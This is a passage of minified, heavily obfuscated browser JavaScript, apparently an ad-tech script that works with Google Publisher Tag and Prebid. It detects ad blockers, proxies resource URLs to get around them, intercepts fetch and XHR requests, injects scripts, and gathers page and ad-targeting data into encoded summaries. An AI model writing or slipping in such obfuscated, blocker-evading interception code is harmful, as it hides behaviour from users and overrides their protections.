Map([[aD(0x51c),m1['A'][aD(0x186)]],[aD(0x2b5),oF[aD(0xcdf)]()],[aD(0x44d),oP],[aD(0x5dd),oC[aD(0xcdf)]()],[aD(0xca0),oj[aD(0xcdf)]()],[aD(0x730),od[aD(0xcdf)]()],[aD(0xa7f),Y0[aD(0xcdf)]()],...Y1]),ob);}(oq,oJ,oL,oS,ox,oE,oO[oS][aB(0x511)],oZ);});});};window[uY(0x1b3)]=!0x1;var oK=o(0xa83),oh=o(0x197c);window[uY(0x1b3)]=!0x1;const os={'version':uY(0x4c4),'originalHostname':window[uY(0x280)][uY(0xb2)],'configIndex':0x0};(oq=>{const af=uY;var ox,oL;if(om['A'][af(0x40c)](),!0x1!==(0x0,oa['aX'])())try{!(function(){const aW=af,oE=aW(0xcfe)[aW(0x40e)](aW(0xd43),aW(0x32d)),oy=document[aW(0xdf0)](aW(0xdd2));oy[aW(0xce3)]=oE,document[aW(0x646)][aW(0x2c9)](oy);}());}catch(oE){}m9['A'][af(0x40c)](window);const oJ=null===(ox=document[af(0x870)])||void 0x0===ox?void 0x0:ox[af(0xdd9)](af(0x19d));if(oJ)window[af(0x3d8)]('r_'+oJ,'*');else{var oO;const oy=null===(oO=document[af(0x870)])||void 0x0===oO?void 0x0:oO[af(0xdd9)](af(0xb6d));oy&&window[af(0x3d8)](oy,'*');}if(null===(oL=document[af(0x870)])||void 0x0===oL||oL[af(0xb08)](),(function(){const av=af;let oH=arguments[av(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var oS;if(av(0xeb5)===location[av(0x2b8)]&&(location[av(0x2b8)]='',m2['A'][av(0x297)](av(0x482),null!==(oS=prompt())&&void 0x0!==oS?oS:'',!0x1)),null===document[av(0x870)])return!0x1;const oZ=function(oz,ob,oF){const ai=av;let oP=arguments[ai(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const oC=(oj=oF)?new URL(oj[ai(0x469)](ai(0x62c))?oj:ai(0xe62)[ai(0x40e)](oj)):null;var oj;if(!oC)return null;const od=function(Y1,Y2){const aI=ai;let Y3=Y2[aI(0xdd9)](aI(0xa11))||Y2[aI(0xdd9)](aI(0x104));if(null===Y3)throw new Error(aI(0x2c8));return Y3=Y3[aI(0x469)]('//')?Y1[aI(0xc2b)]+Y3:Y3,new URL(Y3,Y1[aI(0xc0e)]);}(oz,ob);if(od[ai(0xb2)]===oC[ai(0xb2)]&&od[ai(0xebe)]===oC[ai(0xebe)])return null;od[ai(0x321)]=oC[ai(0x321)],od[ai(0xc2b)]=/localhost|127.0.0.1/[ai(0x96e)](oC[ai(0x321)])?ai(0x2d7):ai(0x3ae),oC[ai(0xebe)]&&(od[ai(0xebe)]=oC[ai(0xebe)]),Object[ai(0x712)](oP)[ai(0xe8b)](Y1=>{const al=ai;let [Y2,Y3]=Y1;od[al(0x3c4)][al(0x297)](Y2,Y3);});const Y0=(0x0,AG['R0'])(ob);return Y0[ai(0x454)](ai(0x104),od[ai(0xc0e)]),Y0;}(location,document[av(0x870)],m2['A'][av(0xa2d)](av(0x482),!0x1),oH);return!!oZ&&(document[av(0x870)][av(0xe12)]?(0x0,AG['WH'])(oZ,document[av(0x870)]):(0x0,AG['qj'])(oZ),document[av(0x870)][av(0xb08)](),console[av(0x789)](av(0x7f2)),!0x0);}({'essential':''})))throw new Error(af(0x1ed));try{window[af(0x82c)](new CustomEvent(af(0x1da)));}catch(oH){}return o8[af(0x5d8)](af(0x19d))?(window[af(0xd1c)]=m1['A'][af(0x974)],(oS=>{const au=af;window[au(0x9ad)](au(0x74c),oZ=>{const ag=au;oZ[ag(0x83f)]&&ag(0x54f)===oZ[ag(0x83f)][ag(0xecf)]&&mL(oS,oZ[ag(0x83f)][ag(0xc1c)],oZ[ag(0x83f)][ag(0xcb6)]);});})(oq),m4['A'][af(0x9b8)](oq),m4['A'][af(0xeb0)](af(0x974),m1['A'][af(0x974)]),m4['A'][af(0xeb0)](af(0xd34),m1['A'][af(0x186)]),m4['A'][af(0xeb0)](af(0x280),window[af(0x280)][af(0xc0e)]),m4['A'][af(0xeb0)](af(0xc2a),window[af(0x889)][af(0x9dc)]),m4['A'][af(0xeb0)](af(0x559),ma()),m4['A'][af(0xeb0)](af(0xf71),mB['A'][af(0x736)]()[af(0xcdf)]()),m1['A'][af(0xeb0)]||af(0x53a)===m2['A'][af(0xa2d)](af(0x261),!0x1)?((0x0,AD['z'])((0x0,AR['i7'])(af(0xdc4))),window[af(0x79c)]=mY['md'],window[af(0x447)]=mY['ks'],window[af(0x672)]=mY['_'],window[af(0x99a)]=oS=>(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oS,'kind':m0['MN'][af(0x517)],'endpoint':m1['A'][af(0x851)]}),window[af(0x316)]=m0['sH'],window[af(0x922)]=m0['EW'],window[af(0xf12)]=oS=>Au({'_window':window,'protectUrlContext':oq,'html':oS}),window[af(0x5fd)]=oS=>(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oS})):(0x0,AD['z'])((0x0,AR['i7'])()),!0x0):(console[af(0x789)](af(0x5ef)),!0x1);})(os)&&(async oq=>{const ak=uY;try{var ox,oL,oJ,oO;null!==(oL=(ox=window)[ak(0x3c1)])&&void 0x0!==oL||(ox[ak(0x3c1)]={}),window[ak(0x3c1)][ak(0xd39)]=!0x0,window[ak(0x3c1)][ak(0xdda)]=function(){const ap=ak;var oP,oC,oj,od,Y0,Y1,Y2,Y3,Y4,Y5,Y6,Y7,Y8,Y9,Ym,YA,Yo;let YY=arguments[ap(0xebc)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Yw=JSON[ap(0x4ac)](oG({'a_summary':{'gpt':{'paths':null===(oP=window[ap(0x1ce)])||void 0x0===oP||null===(oP=oP[ap(0xba2)]())||void 0x0===oP||null===(oP=oP[ap(0x346)]())||void 0x0===oP?void 0x0:oP[ap(0x1c5)](Yr=>Yr[ap(0xead)]())}},'prebid':{'config':null===(oC=window[ap(0x580)])||void 0x0===oC||null===(oj=oC[ap(0x624)])||void 0x0===oj?void 0x0:oj[ap(0x217)](oC),'userIds':null===(od=window[ap(0x580)])||void 0x0===od||null===(Y0=od[ap(0x8a3)])||void 0x0===Y0?void 0x0:Y0[ap(0x217)](od),'adUnits':null===(Y1=window[ap(0x580)])||void 0x0===Y1?void 0x0:Y1[ap(0xa6b)],'installedModules':null===(Y2=window[ap(0x580)])||void 0x0===Y2?void 0x0:Y2[ap(0x306)],'consentMetadata':null===(Y3=window[ap(0x580)])||void 0x0===Y3||null===(Y4=Y3[ap(0x7f0)])||void 0x0===Y4?void 0x0:Y4[ap(0x217)](Y3)},'prebid_detail':YY?{'bidResponses':null===(Y5=window[ap(0x580)])||void 0x0===Y5||null===(Y6=Y5[ap(0xc35)])||void 0x0===Y6?void 0x0:Y6[ap(0x217)](Y5),'events':null===(Y7=window[ap(0x580)])||void 0x0===Y7||null===(Y8=Y7[ap(0xf69)])||void 0x0===Y8?void 0x0:Y8[ap(0x217)](Y7)}:void 0x0,'gpt':{'config':null===(Y9=window[ap(0x1ce)])||void 0x0===Y9||null===(Ym=Y9[ap(0x624)])||void 0x0===Ym?void 0x0:Ym[ap(0x217)](Y9),'pubads':{'slots':null===(YA=window[ap(0x1ce)])||void 0x0===YA||null===(YA=YA[ap(0xba2)]())||void 0x0===YA||null===(YA=YA[ap(0x346)]())||void 0x0===YA?void 0x0:YA[ap(0x1c5)](Yr=>({'adUnitPath':Yr[ap(0xead)](),'attributeKeys':Yr[ap(0xcff)](),'categoryExclusions':Yr[ap(0xb55)](),'clickUrl':Yr[ap(0x2bf)](),'slotId':Yr[ap(0xe1f)](),'sizes':Yr[ap(0xcf6)](),'outOfPage':Yr[ap(0x382)](),'services':Yr[ap(0xd2)]()[ap(0x1c5)](YV=>({'name':YV[ap(0xaf2)]()})),'targeting':Object[ap(0xefc)](Yr[ap(0x157)]()[ap(0x1c5)](YV=>[YV,Yr[ap(0x76b)](YV)]))})),'targeting':Object[ap(0xefc)](null===(Yo=window[ap(0x1ce)])||void 0x0===Yo||null===(Yo=Yo[ap(0xba2)]())||void 0x0===Yo||null===(Yo=Yo[ap(0x157)]())||void 0x0===Yo?void 0x0:Yo[ap(0x1c5)](Yr=>{const aU=ap;var YV;return[Yr,null===(YV=window[aU(0x1ce)])||void 0x0===YV||null===(YV=YV[aU(0xba2)]())||void 0x0===YV?void 0x0:YV[aU(0x76b)](Yr)];}))}}})),YT=function(Yr){const aR=ap,YV=new TextEncoder()[aR(0x422)](Yr);let YB='';for(let YD=0x0;YD<YV[aR(0xebc)];YD++)YB+=String[aR(0x5cc)](YV[YD]);return btoa(YB);}(Yw);try{var Yn,YQ;null===(Yn=(YQ=window)[ap(0xdde)])||void 0x0===Yn||Yn[ap(0x217)](YQ,YT);}catch(Yr){}return YT;};const oH=Math[ak(0xd1)](performance[ak(0xdb7)]());if(mE(0.01),await((async()=>{const aN=ak,oP=oR(),oC=m2['A'][aN(0xa2d)](aN(0x11a));return oC?Boolean(oC):await oP;})())&&!o6(location[ak(0xc0e)])&&!m1['A'][ak(0xeb0)]&&ak(0x53a)!==m2['A'][ak(0xa2d)](ak(0x261),!0x1))return mM(oq,new Map([[ak(0x3a5),ak(0x110)]])),void m4['A'][ak(0xeb0)](ak(0x8eb));const oS=(0x0,oc['i'])();if(!oS)return void m4['A'][ak(0xeb0)](ak(0x607));mE(oS[ak(0xca9)]),m4['A'][ak(0xeb0)](ak(0x547),oS);const oZ=(window[ak(0x280)][ak(0x468)]+window[ak(0x280)][ak(0x2b8)])[ak(0xc8b)](ak(0xe23))||ak(0x53a)===m2['A'][ak(0xa2d)](ak(0xe23),!0x1);if(!oS)return m4['A'][ak(0xeb0)](ak(0x854));if(null!==(oJ=null==oS?void 0x0:oS[ak(0x34f)])&&void 0x0!==oJ&&!oJ&&window[ak(0x2e0)]!==window[ak(0xb6)])return m4['A'][ak(0xeb0)](ak(0x310));if(oS[ak(0xd1d)]&&!m1['A'][ak(0xeb0)]&&ak(0x53a)!==m2['A'][ak(0xa2d)](ak(0x261),!0x1)&&!oZ){const [oP,oC]=await Promise[ak(0xd96)]([(0x0,mV['H4'])(oS[ak(0x2ad)]),(0x0,mV['jy'])(oS[ak(0xad8)])]);return mh(oq,oP,oP&&oC,!0x1),m4['A'][ak(0xeb0)](ak(0x43e));}if(!oS[ak(0xd18)]&&!m1['A'][ak(0xeb0)]&&ak(0x53a)!==m2['A'][ak(0xa2d)](ak(0x261),!0x1)&&!oZ)return m4['A'][ak(0xeb0)](ak(0x8fb));m2['A'][ak(0xbe8)](!!oS[ak(0x53b)]),(0x0,o7['Nq'])();const [oz,ob]=null!=oS&&oS[ak(0x817)]||oZ?[!0x0,!0x0]:await Promise[ak(0xd96)]([(0x0,mV['H4'])(oS[ak(0x2ad)]),(0x0,mV['jy'])(oS[ak(0xad8)])]);if(window[ak(0x3c1)][ak(0xa68)]=oz,(0x0,o7['B3'])(),m4['A'][ak(0xeb0)](ak(0x1f0),oz),m4['A'][ak(0xeb0)](ak(0x586),ob),oS[ak(0x43f)]){const oj=await async function(od){const ac=ak;try{const Y0=m2['A'][ac(0xa2d)](ac(0x8a9));if(Y0)try{const Y2=JSON[ac(0x985)](Y0);if(Y2[ac(0xa3c)]&&Y2[ac(0xa3c)]+0x5265c00>Date[ac(0xdb7)]())return oN(od)[ac(0x832)](Y3=>{const aG=ac;Y3&&m2['A'][aG(0x297)](aG(0x8a9),JSON[aG(0x4ac)]({...Y3,'cachedAt':Date[aG(0xdb7)]()}));}),Y2;}catch(Y3){}const Y1=await oN(od);return Y1&&m2['A'][ac(0x297)](ac(0x8a9),JSON[ac(0x4ac)]({...Y1,'cachedAt':Date[ac(0xdb7)]()})),Y1;}catch(Y4){return m4['A'][ac(0xded)](ac(0xb7e),Y4),{'ivt':!0x1,'reason':ac(0xded)};}}(oq);if(oj[ak(0x8a9)])return mM(oq,new Map([[ak(0x3a5),oj[ak(0x86f)]],[ak(0x2b5),oz[ak(0xcdf)]()]])),void m4['A'][ak(0xeb0)](ak(0x9c7));}mh(oq,oz,oz&&ob,null!==(oO=oS[ak(0x163)])&&void 0x0!==oO&&oO);try{var oE;const od=null===(oE=oS[ak(0x784)])||void 0x0===oE?void 0x0:oE[ak(0xaaf)](Y0=>Y0[ak(0x2bd)]);var oy;od&&((Y0,Y1,Y2,Y3,Y4,Y5,Y6)=>{const aa=ak,Y7=Y3?Y2:Y2/0x2;((Y8,Y9)=>!(['US','CA','DE','FR','AU'][aa(0xc8b)](Y8)||Math[aa(0xee2)]()>Y9))(Y1,Y7)&&(Y3&&!Y4&&Y5||oX(Y0,Y6,Y3,Y7));})(oq,oS[ak(0xea9)],oS[ak(0xca9)],oz,ob,null!==(oy=od[ak(0xeb9)])&&void 0x0!==oy&&oy,oH);}catch(Y0){}function oF(){const aX=ak;try{const Y1=window[aX(0x1ce)];return!!Y1&&aX(0x749)===Y1[aX(0xb4c)][aX(0xcdf)]();}catch(Y2){return!0x1;}}if(mB['A'][ak(0xd0a)]()&&setTimeout(()=>{oF()&&((Y1,Y2)=>{const aK=a2A;mq(Y1,aK(0x9e4),new Map([[aK(0x51c),m1['A'][aK(0x186)]],[aK(0x2b5),Y2[aK(0xcdf)]()]]));})(oq,oz);},0x41b),!(0x0,A7['Gb'])(oS[ak(0x510)])&&!o6(location[ak(0xc0e)]))return void m4['A'][ak(0xeb0)](ak(0x41a));if(oS[ak(0xb44)]&&(0x0,A7['oi'])(oS[ak(0xb44)]))return(Y1=>{const ah=ak;mq(Y1,ah(0x13d),new Map([[ah(0x51c),m1['A'][ah(0x186)]]]));})(oq),void m4['A'][ak(0xeb0)](ak(0xe10));try{await(async(Y1,Y2,Y3,Y4)=>{const as=ak;try{var Y5,Y6;if(!(0x0,m0['Gy'])(Y1))return void m4['A'][as(0xeb0)](as(0xe6a));if((0x0,mp['C8'])(Y1,m1['A'][as(0x851)]),function(YT){const aM=as;var Yn;const [YQ,Yr]=function(YB){const YD={'loaded':!0x0,'isAdBlockerDetected':YB};return[{'cmd':{'push':Yf=>Yf(YD)},'loaded':!0x0,'isAdBlockerDetected':YB},YD];}(YT),YV=null===(Yn=window[aM(0x3c1)])||void 0x0===Yn?void 0x0:Yn[aM(0x796)];window[aM(0x3c1)]={...window[aM(0x3c1)],...YQ},Array[aM(0x81c)](YV)&&YV[aM(0xe8b)](YB=>{try{YB(Yr);}catch(YD){}});}(Y3),!Y3)return m4['A'][as(0xeb0)](as(0xe42)),[as(0x97d),as(0x798),as(0x1af),as(0xcec)][as(0xe60)](YT=>location[as(0xb2)][as(0xc8b)](YT))&&(as(0x53a)===m2['A'][as(0xa2d)](as(0x261),!0x1)||m1['A'][as(0xeb0)]||Math[as(0xee2)]()<0.05)&&setTimeout(()=>m5(Y1,!0x1),0x64),void(mN&&[][as(0xe60)](YT=>location[as(0x321)][as(0xd02)](YT))&&function(YT){const aq=as,Yn=new Set();window[aq(0x3ee)](()=>{const ax=aq;window[ax(0x1ce)]&&window[ax(0x1ce)][ax(0x796)]&&window[ax(0x1ce)][ax(0x796)][ax(0xbb0)](()=>{const ae=ax;window[ae(0x1ce)][ae(0xba2)]()[ae(0x346)]()[ae(0x1c5)](YQ=>function(Yr){const aL=ae;var YV,YB;const YD=null===(YV=Yr[aL(0xe1f)]())||void 0x0===YV?void 0x0:YV[aL(0x587)](),Yf=Yr[aL(0xead)](),YW=Yr[aL(0xd6e)](),Yv=null===(YB=Yr[aL(0xcf6)]())||void 0x0===YB?void 0x0:YB[aL(0x1c5)](Yl=>[Yl[aL(0x219)],Yl[aL(0x800)]]),Yi=document[aL(0xb27)](YW);if(!Yi)return null;const YI=function(Yl){const at=aL;let Yu='#'+Yl['id'],Yg=Yl[at(0x190)];for(;Yg;){var Yk;const Yp=Yg[at(0x9d6)][at(0xbf6)](),YU=Yg[at(0xdd9)]('id'),YR=null===(Yk=Yg[at(0xdd9)](at(0x114)))||void 0x0===Yk?void 0x0:Yk[at(0xd31)]('\x20');Yu=YU?Yp+'#'+YU+at(0x59e)+Yu:YR?Yp+'.'+YR[at(0x5a7)]('.')+at(0x59e)+Yu:Yp+at(0x59e)+Yu,Yg=Yg[at(0x190)];}return Yu[at(0xebc)]>0x64?Yu[at(0x521)](Yu[at(0xebc)]-0x64):Yu;}(Yi);return{'id':YD,'adUnitPath':Yf,'slotElementId':YW,'sizes':Yv,'selector':YI};}(YQ))[ae(0xd07)](YQ=>YQ&&!Yn[ae(0x4a4)](YQ['id']))[ae(0xe8b)](YQ=>{const aJ=ae;Yn[aJ(0x1e1)](YQ['id']),function(Yr,YV){const aO=aJ;mq(Yr,aO(0x895),new Map([['id',YV['id']],[aO(0x44d),YV[aO(0x3ba)]],[aO(0x694),YV[aO(0x4c8)]],[aO(0xbc7),YV[aO(0xbc7)][aO(0x1c5)](YB=>YB[aO(0x5a7)]('x'))[aO(0x5a7)]('|')],[aO(0x116),YV[aO(0x116)]],[aO(0x51c),m1['A'][aO(0x186)]]]));}(YT,YQ);});});},0x3e8);}(Y1));const Y7=(0x0,AC['z9'])(Y2[as(0x784)]);if(!Y7)return void m4['A'][as(0xeb0)](as(0x713));Y1[as(0xef2)]=Y7[as(0xef2)];const Y8=Y7[as(0x784)];if(m4['A'][as(0xeb0)](as(0xaa4)[as(0x40e)](Y7[as(0xef2)],',\x20')[as(0x40e)](JSON[as(0x4ac)](Y8))),Y8[as(0xa23)]){if(!new URL(window[as(0x280)][as(0xc0e)])[as(0x3c4)][as(0x4a4)](as(0xbb3))&&as(0x53a)!==m2['A'][as(0xa2d)](as(0xbb3),!0x1))return void m4['A'][as(0xeb0)](as(0x76e));}if(Y8[as(0xeb9)]&&!Y4)return void m4['A'][as(0xeb0)](as(0x241));null!==(Y5=Y8[as(0x764)])&&void 0x0!==Y5&&Y5[as(0x437)]&&await async function(YT,Yn){const aE=as,YQ=YT[aE(0x928)](YV=>Array[aE(0x27d)](document[aE(0xf3)](aE(0xa4c)[aE(0x40e)](YV,'\x22]'))))[aE(0xd07)](YV=>YV instanceof HTMLLinkElement)[aE(0x1c5)](YV=>{const ay=aE,YB=YV[ay(0xdd9)](ay(0xc0e));return YB?new Promise(YD=>{const aH=ay,Yf=document[aH(0xdf0)](aH(0x49a));Yf[aH(0x2e6)]=!0x0,Array[aH(0x27d)](YV[aH(0x315)])[aH(0xe8b)](Yi=>{const aS=aH;Yf[aS(0x454)](Yi[aS(0x201)],Yi[aS(0x225)]);}),Yf[aH(0xc0e)]=(0x0,m0['Wq'])({'protectUrlContext':Yn,'url':YB,'kind':m0['MN'][aH(0xb5e)],'endpoint':m1['A'][aH(0x851)]});let YW=null;const Yv=Yi=>{const aZ=aH;null!==YW&&(clearTimeout(YW),YW=null),Yf[aZ(0x542)]=null,Yf[aZ(0x356)]=null,YD(Yi);};YW=setTimeout(()=>{Yv(!0x1);},0xbb8),Yf[aH(0x542)]=()=>{const az=aH;YV[az(0x2e6)]=!0x0,Yv(!0x0);},Yf[aH(0x356)]=()=>{Yv(!0x1);},YV[aH(0xd4b)](aH(0xec6),Yf);}):Promise[ay(0x8d8)](!0x1);}),Yr=await Promise[aE(0xd96)](YQ);m4['A'][aE(0xeb0)](aE(0x8e7)[aE(0x40e)](JSON[aE(0x4ac)](Yr)));}(Y8[as(0x764)][as(0x437)],Y1),mB['A'][as(0xd0a)]()&&mB['A'][as(0xe7e)]()&&(0x0,oh['Y'])(Y1),[as(0x97d),as(0x798),as(0x1af),as(0xcec)][as(0xe60)](YT=>location[as(0xb2)][as(0xc8b)](YT))&&setTimeout(()=>m5(Y1,!0x0),0x64);const Y9=window,Ym=(0x0,m8['VS'])(Y8[as(0x764)]);if(o3(Y1,Y9,Ym,{'shouldHookDomContentLoadedLateListeners':!!Y8[as(0x15b)]}),function(YT,Yn){const ab=as;var YQ;if(m4['A'][ab(0xeb0)](ab(0xb46)),null!==(YQ=window[ab(0x7c7)])&&void 0x0!==YQ&&YQ[ab(0x554)])return;const Yr=window[ab(0x7c7)]||[];window[ab(0x7c7)]={'push':YD=>o4(YD),'__replaced':!0x0};for(const YD of[...Yr][ab(0xc55)]())o4(YD);const YV=Yf=>{const aF=ab;if(aF(0x933)===Yf[aF(0x3a5)]){const Yv=Yf[aF(0xf2a)][0x0]instanceof Request?Yf[aF(0xf2a)][0x0][aF(0x857)]:Yf[aF(0xf2a)][0x0];m4['A'][aF(0xeb0)](aF(0x495),Yf[aF(0xf2a)][0x0],aF(0xc86),(0x0,m8['pI'])(Yn,Yv),aF(0xeaf),YT[aF(0x933)],YT[aF(0x933)][aF(0xe5b)]),(0x0,m8['pI'])(Yn,Yv)?YT[aF(0x933)](...Yf[aF(0xf2a)])[aF(0x832)](Yf[aF(0x8d8)],Yf[aF(0xea)]):Yf[aF(0xea)](...Yf[aF(0xe74)]);}else{if(aF(0x716)===Yf[aF(0x3a5)]){const Yi=m9['A'][aF(0xa2d)](YT)[aF(0x643)][aF(0xa2d)][aF(0x217)](Yf[aF(0x406)]);m4['A'][aF(0xeb0)](aF(0xce8),Yi),(0x0,m8['pI'])(Yn,Yi)||Yf[aF(0xea)]();}else{if(aF(0x924)===Yf[aF(0x3a5)]){var YW;if(!Yf[aF(0x6f1)][aF(0x70f)]||(null===(YW=Yf[aF(0x6f1)][aF(0x70f)])||void 0x0===YW?void 0x0:YW[aF(0xebc)])<0x2)return void Yf[aF(0x78e)]();const YI=Yf[aF(0x6f1)][aF(0x70f)][0x1];if((0x0,m8['pI'])(Yn,YI)||Yf[aF(0x78e)](),Yf[aF(0x6f1)][aF(0xd69)])return;Yf[aF(0x6f1)][aF(0xd69)]=!0x0;const Yl=new XMLHttpRequest();Yl[aF(0xd1e)]=Yu=>{const aP=aF;var Yg,Yk;Yl[aP(0xb9a)]===XMLHttpRequest[aP(0x695)]&&Yf[aP(0x6f1)][aP(0xdbc)]&&(Yf[aP(0x6f1)][aP(0xdbc)]=!0x1,Yf[aP(0x6f1)][aP(0x7e1)]={'readyState':Yl[aP(0xb9a)],'response':Yl[aP(0xd3c)],'responseText':Yl[aP(0xc4)],'responseType':Yl[aP(0xcea)],'responseURL':Yl[aP(0xb88)],'responseXML':Yl[aP(0x461)],'status':Yl[aP(0x8c9)],'statusText':Yl[aP(0x5be)],'upload':Yl[aP(0xa64)]},Object[aP(0x9ff)](Yu,aP(0x764),{'writable':!0x1,'value':Yf[aP(0x6f1)]}),null===(Yg=Yf[aP(0x6f1)])||void 0x0===Yg||null===(Yg=Yg[aP(0xd1e)])||void 0x0===Yg||null===(Yk=Yg[aP(0x217)])||void 0x0===Yk||Yk[aP(0x217)](Yg,Yf[aP(0x6f1)],Yu));},Yl[aF(0x542)]=Yu=>{const aC=aF;var Yg,Yk;Yf[aC(0x6f1)][aC(0x170)]&&Yf[aC(0x6f1)][aC(0xb69)]&&(Yf[aC(0x6f1)][aC(0xb69)]=!0x1,Yf[aC(0x6f1)][aC(0x7e1)]={'readyState':Yl[aC(0xb9a)],'response':Yl[aC(0xd3c)],'responseText':Yl[aC(0xc4)],'responseType':Yl[aC(0xcea)],'responseURL':Yl[aC(0xb88)],'responseXML':Yl[aC(0x461)],'status':Yl[aC(0x8c9)],'statusText':Yl[aC(0x5be)],'upload':Yl[aC(0xa64)]},Object[aC(0x9ff)](Yu,aC(0x764),{'writable':!0x1,'value':Yf[aC(0x6f1)]}),null===(Yg=Yf[aC(0x6f1)][aC(0x170)])||void 0x0===Yg||null===(Yk=Yg[aC(0x217)])||void 0x0===Yk||Yk[aC(0x217)](Yg,Yf[aC(0x6f1)],Yu));},Yl[aF(0x356)]=Yu=>{const aj=aF;var Yg,Yk;Yf[aj(0x6f1)][aj(0x356)]&&Yf[aj(0x6f1)][aj(0xb69)]&&(Yf[aj(0x6f1)][aj(0xb69)]=!0x1,Object[aj(0x9ff)](Yu,aj(0x764),{'writable':!0x1,'value':Yf[aj(0x6f1)]}),null===(Yg=Yf[aj(0x6f1)][aj(0x356)])||void 0x0===Yg||null===(Yk=Yg[aj(0x217)])||void 0x0===Yk||Yk[aj(0x217)](Yg,Yf[aj(0x6f1)],Yu));},Yl[aF(0xd4)][aF(0x217)](Yl,...Yf[aF(0x6f1)][aF(0x70f)]),Yl[aF(0x662)][aF(0x217)](Yl);}}}},YB=window[ab(0xed4)]||[];window[ab(0xed4)]={'push':Yf=>setTimeout(()=>YV(Yf),0x0)};for(const Yf of YB)o4(()=>YV(Yf));}(Y9,Ym),Y2[as(0x1ee)]&&(0x0,oc['I'])(Y2[as(0x1ee)],Y3,Y4,Y1),async function(YT,Yn,YQ){const ad=as,Yr=Yn[ad(0xefa)];Yr&&Yr[ad(0x408)]&&(window[ad(0x1ce)]=window[ad(0x1ce)]||{},window[ad(0x1ce)][ad(0x796)]=window[ad(0x1ce)][ad(0x796)]||[],window[ad(0x1ce)][ad(0x796)][ad(0xbb0)](()=>{const X0=ad;window[X0(0x1ce)][X0(0xba2)]()[X0(0x9ad)](X0(0xdf4),YV=>{const X1=X0;if(YV[X1(0x812)])return;const YB=function(Yf,YW,Yv,Yi,YI,Yl){const X2=X1;var Yu,Yg;const Yk=Yf[X2(0xe0b)][X2(0xd01)],Yp=Yk[X2(0xc8b)](X2(0xd3f))?null===(Yu=Yk[X2(0xd31)](X2(0xd3f))[0x1])||void 0x0===Yu?void 0x0:Yu[X2(0xd31)](':')[0x0]:mg(),YU=function(YR,YN,Yc,YG,Ya,YX,YK,Yh,Ys,YM,Yq,Yx,YL,YJ,YO,YE,Yy,YH,YS,YZ,Yz,Yb,YF,YP,YC){const X3=X2;return{'dt':X3(0x564),'pd':X3(0xfa),'di':YR,'ap':'','sr':Yc,'pp':YG,'md':'1','ui':YX,'ti':YK,'de':Yh,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':YE,'ai':Yy,'pc':YH,'cr':YS,'cb':YZ,'si':'','dm':Yb,'pi':YF,'bt':'','gt':YC};}(YW[X2(0x4de)],0x0,Yv,Yi,0x0,Yp,mg(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X2(0x96e)](navigator[X2(0x9dc)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,YI[X2(0x234)],YI[X2(0xe93)],YI[X2(0xda)][X2(0xe1f)]()[X2(0xbf7)](),YI[X2(0x2fa)],m3['A'][X2(0x994)](0xf,0x1e),0x0,YI[X2(0x301)]&&X2(0x102)==typeof YI[X2(0x301)][0x0]&&X2(0x102)==typeof YI[X2(0x301)][0x1]?''[X2(0x40e)](YI[X2(0x301)][0x0],'x')[X2(0x40e)](YI[X2(0x301)][0x1]):'',YI[X2(0x2fa)],0x0,Yl||(null===(Yg=Yf[X2(0x1ce)][X2(0xba2)]()[X2(0x76b)](X2(0xea9)))||void 0x0===Yg?void 0x0:Yg[0x0])||'');return YU;}(window,YT,Yr[X1(0xff)],Yr[X1(0xb61)],YV,YQ),YD=((Yf,YW)=>{const X4=X1,Yv=new URL(X4(0x441));Object[X4(0x712)](YW)[X4(0xe8b)](YI=>{const X5=X4;let [Yl,Yu]=YI;Yu&&Yv[X5(0x3c4)][X5(0x297)](Yl,Yu);});const Yi=Yf[X4(0xe0b)][X4(0xdf0)](X4(0xdd2));return Yi[X4(0x104)]=(0x0,m0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Yv[X4(0xc0e)],'endpoint':m1['A'][X4(0x851)]}),Yi[X4(0x454)](X4(0x579),X4(0x53a)),Yi;})(window,YB);document[X1(0x646)][X1(0x2c9)](YD);});}));}(Y1,Y8,Y2[as(0xea9)]),!0x1===(null===(Y6=Y8[as(0x578)])||void 0x0===Y6?void 0x0:Y6[as(0x2bd)])){const YT=Y8[as(0x578)][as(0x7ea)]||[as(0x580)];(0x0,oK['je'])(YT);}Y8[as(0x581)]||(0x0,oK['lD'])(Y8[as(0xcd2)]||[]),(0x0,oK['N2'])(Y8[as(0xcd2)]||[]),function(Yn,YQ,Yr){const X6=as,YV=[],YB=Array[X6(0x27d)](Yn[X6(0xe0b)][X6(0xf3)](X6(0x115)));for(const YD of YB)try{const Yf=YD[X6(0xa06)];if(!Yf)continue;if(!AM(Yf))continue;Aj(Yf,YQ,Yr,YV);}catch(YW){}}(Y9,Y1,Ym);const YA=Ad(Y9,Y1,Ym),Yo=0x3e8;let YY=0x0;function Yw(Yn){const X7=as;if(document[X7(0x51d)])return YY=Yn,requestAnimationFrame(Yw);Yn-YY>=Yo&&(window[X7(0xa1f)]?window[X7(0xa1f)](YA,{'timeout':0x78}):setTimeout(YA,0x0),YY=Yn),requestAnimationFrame(Yw);}requestAnimationFrame(Yw);}finally{o5();}})(oq,oS,oz,ob);}catch(Y1){m4['A'][ak(0xded)](Y1,ak(0x833),Y1[ak(0x744)]);}}catch(Y2){throw Y2;}finally{o5(),(0x0,mV['H4'])();}})(os);})());})()));